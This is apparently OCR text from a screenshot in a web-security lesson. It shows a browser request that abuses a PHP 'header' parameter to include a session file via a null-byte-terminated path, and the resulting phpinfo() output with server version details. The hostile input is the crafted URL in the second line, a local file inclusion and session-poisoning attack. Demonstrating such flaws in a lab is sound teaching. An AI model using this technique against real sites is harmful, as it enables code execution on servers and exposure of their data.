 phpinfo() - Windows Internet Explorer
http://example.jp/4d/4d-001.php?header=/var/lib/php5/sess_u91ockhssdnta7grr6tgfru8n6%00
phpinfo()
answer|s:21:"
PHP Version 5.3.2-1ubuntu4.2
php
System Linux wasbook 2.6.32-24-generic-pae #39-Ubuntu SMP Wed Jul 28 07:39:26 UTC 2010 i686
Build Date May 13 2010 19:49:13
Server API Apache 2.0 Handler
Virtual Directory disabled